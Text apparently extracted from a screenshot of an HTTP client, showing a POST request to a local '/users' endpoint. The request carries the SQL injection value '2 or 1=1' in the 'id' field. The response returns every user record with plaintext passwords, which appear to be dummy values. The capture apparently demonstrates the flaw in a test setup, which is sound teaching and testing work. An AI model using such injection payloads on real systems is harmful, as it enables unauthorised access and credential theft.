 POST http://localhost:3000/users Send 200 OK 2.83 ms 238 B Just Now
JSON Auth Query Header 1 Preview Header 7 Cookie Timeline
1 {
2 "id": "2 or 1=1"
3 }
1 {
2 "data": [
3 {
4 "id": 0,
5 "name": "admin",
6 "email": "admin@mail.com",
7 "password": "admin1234"
8 },
9 {
10 "id": 1,
11 "name": "user",
12 "email": "user@mail.com",
13 "password": "user1234"
14 },
15 {
16 "id": 2,
17 "name": "other_user",
18 "email": "other_user@mail.com",
19 "password": "other_user1234"
20 }
21 ]
22 }